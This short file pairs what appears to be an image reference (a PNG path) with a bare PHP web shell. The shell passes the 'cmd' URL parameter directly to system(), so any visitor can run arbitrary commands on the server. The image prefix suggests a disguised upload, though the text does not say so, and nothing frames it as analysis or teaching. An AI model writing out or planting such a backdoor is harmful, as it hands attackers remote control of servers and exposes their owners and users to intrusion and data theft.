 <?php
    if(isset($_GET['cmd'])){
        system(($_GET['cmd']));
    }
?>